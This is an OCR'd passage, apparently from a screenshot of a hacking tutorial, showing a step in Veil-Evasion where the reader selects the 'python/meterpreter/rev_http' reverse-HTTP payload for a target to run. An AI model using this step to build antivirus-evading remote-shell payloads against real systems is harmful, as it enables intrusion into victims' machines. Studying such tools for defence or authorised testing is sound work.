
Now that you’re in Veil-Evasion, we need to
create the PAYLOAD we are going to get our
target to run. To select a reverse http connection
type
[menu>>]:
use python/meterpreter/rev_http